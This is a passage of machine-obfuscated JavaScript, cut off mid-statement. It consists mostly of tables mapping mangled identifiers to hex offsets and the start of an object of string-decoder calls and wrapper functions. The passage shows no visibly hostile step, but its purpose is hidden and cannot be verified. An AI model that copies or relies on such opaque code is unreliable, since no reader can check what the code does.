27db51:0x39e,_0x16d0c2:0x2f8,_0x3dc5b7:0x2f,_0x1bca70:0x237,_0x4c04b6:0x216,_0x391ca1:0x16e,_0x1841c2:0x12f,_0x5c474b:0x29c,_0x39969e:0x133,_0x44d44c:0x2cb,_0x4d1bbd:0x301,_0x2044fc:0xb6,_0x5d6bb0:0x4,_0x474fcf:0x6f,_0x22e069:0x2a2,_0x438805:0x22b,_0x2d2dd1:0x2f3,_0x37feca:0x392,_0x11b862:0xc1,_0xe2b768:0x84,_0x2bc4cd:0x112,_0x58debf:0xa1,_0x50dc85:0xa2,_0x1920e2:0xa9,_0x59c0ed:0x2fe,_0x5f33c4:0x25f,_0x395bbd:0x5d,_0x1802d5:0x12e,_0x45679c:0xff,_0x3d110d:0x16c,_0x5c7281:0x1d9,_0x539609:0x8e,_0x46e0e1:0xd6,_0x405fd9:0x1ba,_0x3ec23d:0x12d,_0x53111d:0x27d,_0xf1d40f:0x1a1,_0x5c99ba:0x2ad,_0x59b834:0x2d6,_0x3b8ead:0x22d,_0x1901d7:0x28d,_0x43b538:0x3e6,_0x338cd3:0x182,_0x2a8b84:0x23a,_0x24ddf9:0x47,_0x2357ca:0x2e,_0x1b7301:0x5f,_0x5cf977:0x147,_0x57623d:0x136,_0x14b27e:0x195,_0x2790e7:0x1a4,_0x372b60:0x1e0,_0x9e4ca1:0xf,_0x1d7d30:0x191,_0x3d0a22:0xda,_0x5907d7:0x200,_0xaef8af:0x182,_0x40f697:0x83,_0x2c64e8:0xe9,_0xe13569:0x109,_0x3bbb74:0x5a,_0x729ce4:0xc9,_0x47b9c6:0x18f,_0x47b7ed:0x2ef,_0x2d94ce:0x58,_0xdd2ecd:0x64,_0xa85571:0x85,_0x31f6e4:0x41},_0x3ebefb={_0x2673db:0x460,_0x35eba0:0x1e6,_0x30eb5b:0x30e,_0x455958:0x3b7,_0x4e8b55:0x36f,_0x200540:0x3b5,_0x299c65:0x1b0,_0x2ba1b8:0x2f8,_0x54e6e2:0x16c,_0x3a94e6:0x268,_0x140c6b:0x197,_0x40d905:0x7e,_0x245a06:0x216,_0x5e8ce1:0xad,_0x4e1a6f:0x275,_0x40aec8:0x57,_0x43c739:0x173,_0x20af1c:0x212,_0x32da0c:0x1dd,_0x5d6d2c:0x15f,_0x482ad9:0x8c,_0x364bf2:0xb1,_0x42c0b2:0x1fc,_0x3ef9ef:0x1ff,_0x171734:0x2b5,_0x355aed:0x8b,_0x14c452:0x16f,_0x1ee3d8:0x330,_0x408c8a:0x36d,_0x170ba1:0x319,_0xa30407:0x57,_0x35e996:0x2c,_0x544458:0x8b,_0x5399c9:0x229,_0x438482:0x2ec,_0x397e0d:0x80,_0x3d1170:0x186,_0x2da7b6:0x1b8,_0x526137:0xe2,_0x1a7eff:0x2b,_0x24e1ba:0x33d,_0x280791:0x1c6,_0x256145:0x326,_0x318dd5:0xe5,_0x1b9adb:0x9d,_0x524ee0:0x1fa,_0x29bcd7:0x27a,_0x39ff4b:0x2ce,_0x3b4e79:0x31a,_0x42347f:0x3bb,_0xf17c9:0x485,_0x1477de:0x3d1,_0x551b13:0x1fb,_0x5d51cd:0x294,_0x4d32cb:0x11b,_0x155964:0x232,_0x1cf298:0xfe,_0x1978a7:0x29e,_0x234850:0x2c0,_0x223ad4:0x1d0,_0x2fcb44:0x359,_0x250adf:0x3ed,_0x3aa8df:0x570,_0x580276:0xba,_0x17c258:0x18c,_0xb62192:0x246,_0x15b20e:0x1f7,_0x251b9e:0x2da,_0x41f2d1:0xc6,_0x34119f:0x9,_0x5e5cd7:0x91,_0x3b2b6a:0x79,_0xc6e66a:0x17f,_0x50490b:0xff,_0xfcd70d:0x252,_0x1a16b4:0x153,_0x3c029e:0x2fd,_0x58d233:0x34c,_0x142ee7:0x458,_0x37fdea:0x275,_0xe8293:0x2aa,_0x5edf8d:0x1e7,_0x55383f:0x10d,_0xc5834f:0xe5,_0x413969:0x27b,_0x1cf8ae:0x89,_0x588764:0x2a3,_0x47591f:0x71,_0x5ae4c8:0x5d,_0xf4f1f5:0x1b5,_0x12b785:0x376,_0x26d059:0x34b,_0x269b0d:0x70,_0x561ea6:0x11f,_0x253a89:0x175,_0x52a713:0x149,_0x543d11:0xe7,_0x7416b2:0x2b,_0x1b3d8d:0x5b,_0x395f10:0x15,_0x9b607c:0x5a,_0x303c65:0x16f,_0x539c31:0x2a2,_0x3f77f9:0x348,_0x5a0e8d:0x2a9,_0x1c0c6a:0x375,_0x58680e:0x434,_0x2648c5:0x31e,_0x554cfb:0x21a,_0x3e3f1e:0x372,_0x18b94f:0x429,_0x5aef90:0x3f7,_0x4eeff2:0x26,_0x490c1e:0x37,_0x39a5e3:0x119,_0x2ccd2d:0x19,_0x813b17:0x2b2,_0x3cc7d5:0x114,_0x47331a:0x2b7,_0x21944e:0x11f,_0x307379:0x40d,_0x894ed4:0x135,_0x1174a4:0x2f,_0x4b5495:0x36,_0x21efb3:0x53,_0x48bf29:0x99,_0x55681f:0xf4,_0x1b0bb1:0x14a,_0x353a1:0x20c,_0x3740e4:0x271,_0x16c0ed:0x90,_0x2348c8:0x194,_0x168bf7:0x239,_0x32d79f:0x338,_0x4cd7fd:0x266,_0x292094:0x2f0,_0x464906:0x29,_0x3fae39:0x90,_0x31b5cb:0x3e2,_0x48c5db:0x3f4,_0x28b73b:0x58a,_0x11dc73:0x46b,_0x19318e:0x4b2,_0x52fa6f:0x412,_0x53d55e:0x284,_0x9f4a0f:0x203,_0x589f13:0x27d,_0x2f61cf:0x247,_0x47d410:0x388,_0x6c102:0x15,_0x5f4817:0x3e,_0x466792:0x63,_0x1e53a7:0x23b,_0x35596a:0x32a,_0x3e4db1:0x199,_0x524eaf:0x10,_0x25f2c1:0x159,_0x9cd6dd:0xcd,_0x1e2cab:0x58,_0x4a5616:0x70,_0x5d241c:0x36c,_0x52b651:0x211,_0x194328:0x1a9,_0xb8a3f7:0xee,_0x37721b:0x338,_0xee2a18:0x2f6,_0xa6ac10:0x315,_0x487ea4:0x1c9,_0x5e22a1:0x356,_0x554024:0x1d1,_0x495f31:0x37b,_0x3b666e:0x3aa,_0x555f2e:0x228,_0x416873:0x18b,_0x255cd4:0x21e,_0x539e34:0x412,_0x36c625:0x3bc,_0x1d7827:0x17c,_0x4067b9:0x132,_0x2af438:0x3fa,_0x5c8103:0x334,_0x258a25:0x151,_0x378e60:0x224,_0x350403:0x24b,_0x2af23b:0x223,_0x3134ba:0x35a,_0x186063:0x2f6,_0x5d1281:0x46c,_0x38d34c:0x45d,_0xe4f27f:0x1c,_0x543d32:0x201,_0x37d0c9:0x8d,_0x582182:0x166,_0x27497d:0x2ae,_0x364f0e:0xa,_0x4c0e7a:0x111,_0x21fa5f:0x35b,_0x3c05e0:0x126,_0x10e314:0x8,_0x517cef:0x152,_0x5af4bd:0x14c,_0xd0af9b:0x16,_0x34f815:0x44,_0x4ff983:0x7d,_0x58ae20:0x28e,_0x221ef7:0x285,_0x2c8616:0x150,_0x49112a:0x1a,_0x9a1a68:0x6,_0x2d9a61:0x183,_0x2135d9:0x21,_0x335669:0xe8,_0x1f16cd:0xac,_0x566e00:0x261,_0x3c37d3:0xcc,_0x3ab96f:0x2af,_0x176e1b:0x13e,_0x3d4fb4:0x22e,_0x24d547:0x255,_0x4a305f:0x13c,_0x51ed1b:0x1ac,_0x109ade:0x231,_0x536d89:0x64,_0x2d9e63:0x252,_0x16a61d:0xaa,_0x4ad698:0xf3,_0xd4ba8c:0x73,_0xebe4fe:0x24,_0x3e06dc:0x11e,_0x252b2f:0x213,_0xb61e6e:0x8a,_0x402cd2:0x48a,_0x52ac21:0x237,_0x47ab5c:0x2a1,_0x1664f4:0x124,_0x264f96:0x34a,_0x162def:0x4b6,_0x4aba87:0x233,_0x53a5f9:0xbb,_0x3c8d5e:0x24f,_0x152b9c:0x1e8,_0x13779e:0x1f1,_0x333882:0x420,_0x4325dd:0x42c,_0x35cfea:0x290,_0x2ddea3:0x340,_0x569b09:0x25a,_0x224db2:0xd8,_0x26e545:0x3a,_0x73d114:0x3a1,_0x5a6254:0x2aa,_0x34c893:0x1ec,_0x1f6c1f:0x1ce,_0x55223e:0x5e,_0x155428:0x12d,_0x1ef46a:0x157,_0x2a2eb2:0x207,_0x73b053:0x1db,_0x257a1a:0x272,_0x6d959a:0x346,_0x59de0e:0x31,_0x380668:0x288,_0x275fb7:0x1c6,_0x3865df:0x284,_0x37fd2c:0x1f4,_0x2dad81:0x2eb,_0x6eb3b6:0x3db,_0x58a710:0x220,_0x28c518:0x496,_0x5b97e1:0x529,_0x168b70:0x454,_0xc55f43:0xd3,_0x44cc0d:0x95,_0x49704e:0x61,_0x1a3547:0x404,_0x508163:0x31f},_0x4eff8d={_0x5c1a7a:0xae},_0x55ff03={_0x5200b1:0x1e1,_0x7868d9:0x279,_0x3018ad:0x1cd},_0x542b51={_0x1979da:0x69d,_0x77c5f:0x843,_0x34251e:0x591,_0x166096:0x572,_0x398359:0x446,_0x124af6:0x443,_0x310a99:0x556,_0x197603:0x688,_0x32b17a:0x4f8,_0x38e2be:0x557,_0x1907d5:0x603,_0x4c2a4f:0x54f,_0x360ef3:0x54f,_0x42949a:0x3e2,_0x467b99:0x8d1,_0x139943:0x7d4,_0x5c7b9d:0x6aa,_0x180eec:0x852,_0x5c473e:0x931,_0x51f676:0x885,_0xee0b29:0x5e1,_0x566bd3:0x6ad,_0x480e49:0x6c6,_0x2fe978:0x864,_0x5d30a5:0x76b,_0x3c0e84:0x881,_0x5c183b:0x636,_0x59ced4:0x7c6,_0x5b34b8:0x534,_0x4d9c5c:0x6ad,_0x122c19:0x43a,_0x33651c:0x4c3,_0x54419f:0x540,_0x562352:0x751,_0x981d87:0x708,_0x5ae2a1:0x773,_0x2837f6:0x6b6,_0x2683b4:0x761,_0x268244:0x81f,_0x567d6e:0x561,_0xa6956c:0x597,_0x23fc29:0x764,_0x264c5c:0x60e,_0x96794c:0x4d4,_0x19ee4a:0x434,_0x344d66:0x71c,_0x433186:0x5d8,_0x367505:0x722,_0x250628:0x56a,_0x58d97c:0x5ef,_0x501864:0x6bb,_0x129369:0x4f1,_0x2d5ed3:0x65d,_0x26e583:0x652,_0x51fd80:0x5b9,_0x3ffaec:0x480,_0x3c177f:0x617,_0x10b807:0x629,_0x376bbc:0x814,_0xcf3130:0x6db,_0x583763:0x4c2,_0x170ad1:0x626,_0xe02cfe:0x506,_0x367b8d:0x915,_0x3be738:0x7d2,_0x2ee8da:0x4f0,_0x4f71a7:0x398,_0x4ea91d:0x5bb,_0x176cf3:0x695,_0x2d999d:0x5cd,_0x2a1f83:0x5bf,_0x3cfbe4:0x6bb,_0xa95e27:0x4d1,_0x436d61:0x54c,_0x485593:0x564,_0x53346b:0x85d,_0x2c495f:0x6b8,_0x51d3d7:0x671,_0x3f1d44:0x5dc,_0x22cf09:0x565,_0x3f19c6:0x59b,_0x372cd8:0x844,_0x54839e:0x6b5,_0x5319a5:0x67c,_0x2771cb:0x5da},_0x114762={_0x5edc63:0x3b9,_0x56c178:0x4e9,_0x282607:0x2f6,_0x336776:0x376,_0x23dda6:0x23b,_0x1cda5f:0x2f,_0x326a57:0xf0,_0x1c6f1e:0x3e2,_0x2d7fbe:0x126,_0x28b155:0xc1,_0x41e0e7:0x34d,_0x2576b8:0x1fb,_0x3c67e5:0x370,_0x11c9a1:0x193},_0x3adbb4={_0x56d396:0x314,_0x36bcdb:0x25c},_0x17991e={_0x1be0ad:0xa0,_0x31e90c:0xf},_0x1eeedd={_0x2777f2:0x787,_0x3b5e62:0x835,_0x5cfdcc:0x6d4,_0x4958b4:0x61d},_0x328847={_0x111981:0x28c,_0x557f94:0x31f,_0x3bd26d:0x20e},_0x2f16f2={_0x342ca7:0xe4,_0x1373d0:0xc2,_0x5caf90:0x7},_0x29ffec={_0x2c2ef3:0x4eb},_0x28ac5a={_0x11b2ed:0x3f5,_0x41fe98:0x3c7,_0x5f3b51:0x2f4},_0x5c98e4={_0xcf7d9:0x8a1,_0x56d26f:0x66b,_0xf8714a:0x753},_0x4c210c={_0x564c47:0x1c9},_0x1c1242={_0x10e040:0x12d,_0xd015be:0x205,_0x45cc89:0x4e4,_0x226702:0x1cc,_0x2df0b6:0x1bc,_0x333691:0x272,_0x50bcec:0x433,_0x53cfd1:0x325,_0x4f0af0:0xc7,_0x36f45f:0x47,_0x34aa55:0x99,_0x3d8f4a:0x44d,_0x4eef57:0x2f1,_0x47653b:0x424,_0xf3b4d9:0x304,_0x33dc8a:0x2d0,_0x327eeb:0x401,_0x2c6f62:0x92,_0x2d2e6d:0x6e,_0x47b04b:0x1cf,_0x43cd87:0x457,_0x45381:0x284,_0x39b961:0x64c,_0x3db95a:0x17d,_0xeef63:0x28c,_0x42d690:0x85,_0x274def:0x8e,_0x361e8d:0xd6,_0xc3c42d:0x33,_0x5d2e44:0x175,_0x225648:0x11a,_0x140f4a:0xaa,_0x543b18:0x5e,_0x425b5d:0x67b,_0x29698a:0x5b9,_0x566c57:0x387,_0x3832a9:0x54,_0x3af178:0x5e8,_0x548671:0x6a0,_0x313cd1:0x648,_0x51b161:0xb3,_0x5e5f1d:0x67a,_0x33f722:0x58d,_0x2a1ecb:0xee,_0x1e72fd:0xb,_0x43ad26:0x210,_0x549591:0x652,_0x261deb:0x785,_0x46066b:0x748,_0x2dedd7:0x70,_0x392570:0x144,_0x884876:0x2fc,_0x4f4c76:0x3e3,_0x2a5ab5:0x52,_0xa22cce:0xa3,_0x7ca7e4:0x377,_0x18f4ae:0x49d,_0x3b8296:0x4be,_0x5a6ace:0xd7,_0x36913a:0xce,_0xcc366b:0x19,_0xce407e:0x3f3,_0x4905e7:0x4bf,_0x3ad826:0x400,_0x3c55e3:0xb6,_0x31fbd5:0xf3,_0x49c3cc:0x1c4,_0x885ace:0xfb,_0x2c17ad:0x1b7,_0x541db4:0x4a,_0x228339:0x134,_0x2fe677:0x27b,_0x5aa553:0x1f3,_0x3dac08:0x355,_0x16ecbb:0x27a,_0x144872:0x35f,_0x3195cf:0x356,_0x118796:0x216,_0x23ad48:0x41f,_0x522a62:0x48,_0xaa518d:0x211,_0x57cb1b:0x6d4,_0x5e7aad:0x7ec,_0x575f1c:0x2a8,_0x101ce6:0x170,_0x13f844:0x225,_0x20ac8e:0x354,_0x7abd61:0x171,_0x5f3b66:0x783,_0x22acfb:0x4a9,_0x19fba5:0x765,_0x1afd2c:0x590,_0x452497:0x612,_0x2a404d:0x285,_0x50ea7a:0x154,_0x2a242c:0x36e,_0x3cf4c4:0x23d,_0x246a2a:0x330,_0x312600:0xc8,_0x4c575e:0x217,_0x148267:0x1bb,_0x46622b:0x1ee,_0x2da6d5:0x74,_0x525223:0xd4,_0x3b37c9:0x1a5,_0x50835e:0x41a,_0x4c041a:0x651,_0x412ab9:0x59c,_0x38aeab:0x73c,_0x21c14a:0xb6,_0x495730:0x220,_0x3b0f41:0x286,_0x1ef603:0x34e,_0x53f175:0x10b,_0x26c72b:0x71,_0x5bac72:0x167,_0x40db99:0x6c,_0x7a4b5e:0x116,_0x20b92e:0x6b0,_0x2a2e5a:0x54c,_0x3bbe05:0x634,_0x297d73:0x544,_0x1215ca:0x62e,_0x60df6a:0x19d,_0x4e0f3e:0x191,_0x23e9bd:0x474,_0x5962ab:0x416,_0x5735b9:0x5cc,_0x3e91c7:0x45f,_0x28387e:0x5af,_0x2abb28:0x189,_0x5ca523:0xf,_0x28b0cc:0xb8,_0x1d438e:0x668,_0x1a3ee8:0x79b,_0x4f64a3:0x5a2,_0x27c054:0x611,_0x148197:0x256,_0x2a96d3:0x15b,_0x54016f:0x2d9,_0x5107e4:0x4e,_0x32896e:0x143,_0x33efa0:0x194,_0x31e3f3:0x2,_0x1008b1:0x597,_0x5e6ddd:0x633,_0x25c760:0x722,_0x4af6fc:0x31b,_0x5af597:0x39d,_0x336921:0x4af,_0x321ce8:0x382,_0x36b2df:0x316,_0x7a687b:0x28d,_0x38a9ef:0x34a,_0x5da62c:0x320,_0x25f908:0x2e1,_0x3c4202:0x111,_0x4c4a9b:0x3cf,_0x344a9b:0x73a},_0x3ce0f4={_0x242b16:0x151,_0x2890c0:0x24,_0x1d7212:0x60},_0xe55c6a={_0x5f4648:0x17b,_0xd30a99:0x143},_0x1e5b26={_0x1e2c0f:0x69d,_0x5cc6d6:0x605,_0x897d67:0x5cc,_0x2388ae:0x120,_0x2826ca:0x19e,_0x9844dc:0x725,_0x5bbca7:0x8cd,_0x1f30f5:0x79d,_0x1c6262:0x866,_0x21ea7a:0x35,_0x2ea081:0xa6,_0x4b54dc:0x1d9,_0x2a722f:0x6d7,_0xbb0b72:0x86f,_0x244530:0x548,_0x346be0:0x85d,_0xc08fa2:0x4d1,_0x368909:0x4fe,_0x1ba9ea:0x569,_0x518bfe:0x833,_0x5204b8:0x70c,_0x5eb4c7:0x646},_0x139f7b={_0x23bf74:0x416,_0x465555:0x6ae,_0x1bda06:0x346,_0x441d27:0x510,_0x41edb2:0x4b5,_0x48db36:0x6c2,_0x2bf3b0:0x7c8,_0x168336:0x5a0,_0x96fd05:0x498,_0x593acf:0x4ad,_0x3d74e6:0x82c,_0x8b6357:0x748,_0x2d1005:0x2f9,_0x12e2cd:0x3d4,_0x23c76a:0x7ff,_0x249592:0x7ab,_0x2377a1:0x7f9,_0xb953e3:0x481,_0x4095db:0x2ff,_0x546492:0x5e4,_0x5a881b:0x59b,_0x295af0:0x619,_0x529faf:0x4f5,_0x30f461:0x541,_0x1c1a22:0x538,_0x1d3a1d:0x6cc,_0x1cee91:0x5ae},_0x29961e={_0x1437d3:0x89,_0x350dd2:0x22},_0x4bbe98={_0x44686b:0x1b9},_0x2aa34a={_0x5f0f39:0x481,_0x7833b0:0x615,_0x1c15e7:0x545,_0x266d1e:0x56b,_0x48c317:0x505,_0x188602:0x555,_0x4c4797:0x5a9,_0x55673e:0x432,_0x4b94b2:0x2ac,_0x2cb5c6:0x53e,_0x9d3aac:0x517,_0x5664ac:0x643,_0x1b2bbe:0x61d,_0xd08665:0x56e,_0x2b6d71:0x705,_0x508f1c:0x569,_0x1ed504:0x659,_0x3cd9ae:0x76f,_0x103033:0x4a9,_0x389537:0x582,_0x116cbf:0x624,_0x420616:0x5bf,_0xc17474:0x4df,_0x3846ab:0x4bd},_0x3ea1ff={_0x4de3fd:0x96,_0x8cff98:0x1cf},_0x3dc8dd={_0x3aa7d6:0x5cb,_0x2a1416:0x650,_0x1e7b59:0x64,_0x212bb9:0xad,_0x5c8af8:0x281,_0x44388a:0x5aa,_0x22f52a:0x50c,_0x3d51a3:0x628,_0x47fa66:0x4e7,_0x5a2889:0x57a,_0x43daa3:0x637,_0x34d9f1:0x147,_0x4b2bd0:0x4c,_0x12a1c6:0x4a3,_0x11380d:0x30e,_0x562785:0x35f,_0x3bbfe4:0x221,_0x59c070:0xb0,_0x44dc2e:0x1ac,_0x16e2d3:0x40,_0x44f86d:0x2e0,_0x31257e:0x555,_0x481e19:0x659,_0x860c59:0x24c,_0x206301:0x166,_0x28f6f8:0x14b,_0x5a1c6c:0x5c1,_0x1d8587:0x58d},_0x94b9a6={_0x44c6b8:0x149},_0x29c1bc={_0x213f76:0x2d7,_0x1bbdcd:0x24f,_0x12e1fd:0x370,_0x3c6117:0x427,_0x127799:0x319,_0x5be0e5:0x255,_0x2f4b96:0x70,_0x56d68a:0x2fa,_0x57fb39:0x146,_0x4d2d1c:0x50,_0x315ee2:0xfb,_0x266fdc:0x33d,_0x338e01:0x39b,_0x466605:0x143,_0x6459f1:0x284},_0xff97c7={_0x173b9a:0x92},_0x5bb3f3={_0x255a30:0x4b3,_0x3b317e:0x55f,_0x2486c9:0x5f1,_0x4db58c:0x378,_0x36a5e0:0x3e8,_0x51481f:0x57c,_0x336289:0x2c7,_0x52056f:0x1b7,_0x3643f5:0x5b,_0xec1055:0x55,_0x142a31:0xff,_0x3a39eb:0x1ef,_0x34bb6e:0x394,_0x52f7bf:0x1df,_0x3a4883:0x97,_0x563036:0xcb,_0x3a7246:0xe8,_0x5566ec:0x12b,_0x485213:0x2b,_0x40f2ec:0x50a,_0xd94dcf:0x3f2,_0x3af865:0x5a,_0x139242:0x15e,_0xabff36:0x2f,_0xaee99f:0xa7,_0x21753e:0x9e,_0x2152b9:0x216,_0x31adb4:0x6b,_0xce6c56:0x12,_0x3671e7:0x58c,_0x28eec1:0x4ff,_0xb9e5fa:0x565,_0x18174c:0x24b,_0x18caee:0x38,_0x1e04c6:0x77,_0x22e644:0x6e,_0x538c4f:0x46,_0x1f0a16:0x38,_0x11fb68:0x53,_0x414cbf:0x85,_0x1be0a1:0x385,_0x564447:0x509,_0x1938ed:0x1f1,_0x5ab916:0x593,_0x5050d7:0x5e2,_0xb900a5:0x517,_0x91e0e2:0x725,_0x547458:0x2e7,_0x27195b:0x196,_0x1689a2:0x103,_0x502d52:0xe9,_0x5272e6:0x95,_0x4b5906:0x2e8,_0xeb57fc:0x49c,_0x447f67:0xa8,_0xc0a77a:0xd4,_0x2e9071:0x12f,_0x5692a9:0x330,_0x5ab307:0x2e9,_0x17698d:0x427,_0xac5cd2:0x2b2,_0xc6f0fa:0x4cd,_0x37494d:0x5e3,_0x5b9a58:0x586,_0x4d2305:0x52e,_0xd21b32:0x119,_0x3c10d9:0x313,_0x51fc7c:0x303,_0x313171:0x32c,_0x3c9387:0x298,_0x2127e3:0x32f,_0x5ce457:0x385,_0x3d5d14:0x3bd,_0x25d1b0:0x3a,_0x512692:0x44,_0x5c2f75:0x1be,_0x2597fd:0x29,_0x1ca38f:0x4f8,_0x1ae756:0x3de,_0x163536:0x44e,_0x565dd8:0x1e1,_0x5e4ecc:0x10f,_0x21cf6e:0x39,_0x54a469:0x7c,_0x19da00:0x63,_0x1c94f8:0xaf,_0x1d7356:0x278},_0x15fcd7={_0x1d340d:0x89},_0x4ee384={_0x4f110a:0x3b0,_0x16ae6f:0x667,_0x34c34e:0x4fa,_0x3d86b1:0x596,_0x3fde74:0x83f,_0x5f57cd:0x7d2,_0xa47571:0x7e8,_0x587c07:0x62b,_0x2e1628:0x653,_0x33bd05:0x1e0,_0xa382f4:0x1bb,_0x26552c:0x2d8,_0x55e1d8:0x110,_0x36d8cc:0x1ef,_0x15a946:0x282,_0x5743d8:0x4f2,_0x205d80:0x7e9,_0x5de2ed:0x737,_0xf144d6:0x683,_0x4777e0:0x585,_0x297537:0x561,_0x1a934:0x4fe},_0xb28cb2={_0x4b52da:0x480},_0x593974={_0x2d2a43:0x219,_0x3dfb02:0xf0},_0x52d58a={_0xf6d609:0x229},_0x29ec6c={_0x1d3096:0x6a2,_0x259dc4:0x5f9,_0x347efe:0x6bf,_0x36eec7:0x1b1,_0x4d7309:0x1b9,_0x56d8ab:0x18d,_0x4b4d7f:0x1,_0x57e39e:0xa5,_0x86cf5f:0x4a,_0x2121e5:0x61b,_0x51378f:0x4a3,_0x36e4ac:0x26c,_0x1eabce:0xb8,_0x5bd069:0x568,_0x1d3367:0x369,_0x1a09cb:0x1ae,_0x518600:0x715,_0xbb889c:0x7e1,_0x15ec57:0x510,_0x2ecc30:0x6a6,_0x5f4e9c:0xed,_0x21e8f3:0x4fb,_0x37f1c9:0x5f6,_0x39a7c2:0x4cf,_0x4b5b63:0x45e,_0x1726bb:0x573,_0x4fb261:0x3ca,_0x189cf2:0x58d,_0x25e373:0x405,_0x3de427:0x42c,_0x2da84f:0x635,_0x578b9c:0x5ad,_0x121f8b:0x6d2,_0x58cccf:0x3a,_0xbaf3e0:0x1c5,_0x27e073:0x117,_0x129f00:0x722,_0x523197:0x261,_0x223f4c:0x122},_0x4259aa={_0x4bcef4:0x45a,_0x5ea2f3:0x56a,_0x326419:0x4e,_0x312659:0x12e,_0x14ebdb:0x325,_0x1b6ac8:0x63e,_0x244582:0x106,_0x1f5166:0x3b5,_0x218cbb:0x499,_0x341f4f:0x386,_0x300190:0x4e8,_0xfe4197:0x605,_0xceda38:0x625,_0x2964f3:0x3fb,_0x4cd4dc:0x65c,_0x9cbcc9:0x4bb,_0x24a04f:0x40b,_0x14f65e:0x824,_0x3e5c14:0x886,_0x21af3d:0x85f,_0x3a5dae:0x70c,_0x54c793:0x59a,_0x1ce24f:0x685,_0x4e23b4:0x522,_0x29a8d6:0x5d5,_0x598808:0x3e1,_0x432390:0x5a7,_0x35f912:0x628,_0x4bf830:0x73f,_0x10a97c:0x1af,_0x309911:0x2c4,_0x3b74f4:0x28c},_0x223479={_0x2cd9ad:0x30c,_0x2cd09a:0x2f7,_0x417e97:0x315,_0x2e1f79:0x26c,_0x4e9a3e:0x16d,_0x13fbd5:0x346,_0x2a992c:0x90,_0x1d0fd5:0x425,_0x377ef1:0x381,_0x4d0a58:0x454,_0x55ca17:0x2f2,_0x181d51:0x2b9,_0x40396f:0x202,_0x1e9d7e:0xe5,_0x35a471:0xa0,_0x4f5b1f:0x23d,_0x58d1b6:0x1e6,_0x27d6f6:0x1f,_0x2fa16f:0x300,_0x4d267c:0x16c,_0x5b2917:0x19a,_0x54a9ec:0x28f,_0x4fccde:0x284,_0x114a82:0x27d,_0x5ce31f:0x479,_0x2d4ba8:0x40b,_0x193bb6:0x3f3,_0x793f8f:0x397,_0x1a29fd:0x2e2,_0x323d5b:0x3b8,_0x44673f:0x37f,_0x45bd80:0x69,_0x4c8ee7:0xd9,_0x279138:0x118,_0x362f1d:0x269,_0x2fb537:0x2be,_0x5a5f39:0x6d,_0x3cb9b2:0x245,_0xf284a4:0x30e,_0x114061:0x4d5,_0xb2d0d4:0x441,_0x3aa8d4:0x29d,_0x366a6b:0x2eb,_0xa92cfd:0x283,_0x819715:0x63,_0x4ef48e:0xdf,_0x3c6e7a:0x44,_0x137874:0xaf,_0x911729:0x136,_0x255209:0x1a0,_0x201fba:0x116,_0x33799d:0x19c,_0x563aee:0x116,_0x15bfa2:0x20b,_0x4c3218:0x13e,_0x3c46b7:0x72,_0x3acdc1:0x142,_0x29e1df:0x3f,_0xa957c6:0x12,_0xb1cf23:0xc,_0xb1408f:0x143,_0x1bab3a:0xac,_0x58ad1f:0x18,_0x58a4bf:0x134,_0x7aa5d4:0x1bd,_0x1377bf:0x221,_0x31a64e:0x24},_0x4189b1={_0x56d501:0x427},_0x523ac3={'zbvWl':function(_0x446976,_0x2e9e39){return _0x446976(_0x2e9e39)},'cvAZC':'error','vBOuz':'Array'+_0x3fd9d6(0x658,_0x5315dc._0x590f6f,0x626,_0x5315dc._0x5adc89)+_0x142c7f(_0x5315dc._0x4043c0,0x416,0x551,0x4fa)+_0x3fd9d6(_0x5315dc._0x719176,_0x5315dc._0x2b4ea1,_0x5315dc._0x27d55e,0x58f)+'+)','wkqJH':_0x3fd9d6(_0x5315dc._0x3f0201,_0x5315dc._0x2e856f,0x3b6,_0x5315dc._0x1ce364),'Diopx':_0x142c7f(_0x5315dc._0x3c7edd,_0x5315dc._0x47098c,_0x5315dc._0x1308a2,_0x5315dc._0x207af5)+_0x3fd9d6(_0x5315dc._0x2aa2b1,0x3d2,_0x5315dc._0x340547,_0x5315dc._0x50d980)+_0x3fd9d6(0x1be,0x332,0x4b7,0x3e9)+'о\x20до\x20','FfDJS':function(_0x20a83a,_0x58ab09){return _0x20a83a-_0x58ab09},'aOtWZ':'BwkpW','FbdEG':_0x142c7f(0x546,_0x5315dc._0x314573,0x5f7,_0x5315dc._0x5b4323),'ItqWX':function(_0x495d25,_0x59e23c){return _0x495d25===_0x59e23c},'hHfHI':'SkdXt','VIXxY':_0x3fd9d6(_0x5315dc._0x196c71,_0x5315dc._0xccbef5,0x3e1,_0x5315dc._0x1b19f6),'Ldreh':function(_0x26262a){return _0x26262a()},'DKFjE':_0x142c7f(_0x5315dc._0xfe5fd7,0x5ad,0x51c,_0x5315dc._0x42190b),'PqGql':_0x142c7f(0x4f4,_0x5315dc._0x315b91,_0x5315dc._0x5c3dce,_0x5315dc._0x2e993f),'XMWOz':_0x3fd9d6(_0x5315dc._0x36850d,0x491,0x5d5,0x42f),'ySScF':function(_0x5be849,_0x1398ee){return _0x5be849<_0x1398ee},'ybvON':function(_0x550087,_0x5efe3d){return _0x550087!==_0x5efe3d},'AaMAg':_0x142c7f(_0x5315dc._0x2b010e,_0x5315dc._0x3a95e8,_0x5315dc._0x29c5ca,_0x5315dc._0x570bb9),'iUimr':_0x3fd9d6(0x4b8,0x5cb,0x5a9,0x531),'mpWTN':_0x142c7f(_0x5315dc._0x59aef0,_0x5315dc._0x323fd2,0x479,0x3b0)+'t','bZcSr':function(_0x4e904e,_0x3d188d){return _0x4e904e<_0x3d188d},'NmFGH':function(_0x1432e3,_0xd11feb){return _0x1432e3!==_0xd11feb},'MlNuX':_0x142c7f(0x576,_0x5315dc._0x2e2861,_0x5315dc._0x1ceabb,0x5b2)+_0x142c7f(0x382,0x44f,0x43d,0x269)+_0x3fd9d6(_0x5315dc._0x1d6229,0x404,_0x5315dc._0x51813c,0x2cc)+_0x142c7f(_0x5315dc._0x49a959,_0x5315dc._0x365f10,_0x5315dc._0x3aac6a,_0x5315dc._0x452098)+_0x3fd9d6(_0x5315dc._0x174cc4,_0x5315dc._0x205a25,_0x5315dc._0x1e2347,_0x5315dc._0x560886)+_0x142c7f(_0x5315dc._0x21e6ca,_0x5315dc._0xd047d3,0x61f,0x5c1)+_0x3fd9d6(0x358,0x367,0x214,0x444),'zFXjc':_0x142c7f(0x47f,_0x5315dc._0xe9b969,0x35e,_0x5315dc._0x428545),'uHHeq':function(_0x4a7077,_0x4b3345){return _0x4a7077===_0x4b3345},'oNYOn':_0x3fd9d6(_0x5315dc._0x17d1cd,0x499,0x59c,0x32d),'qSzYR':function(_0x2967b4,_0x5873ec){return 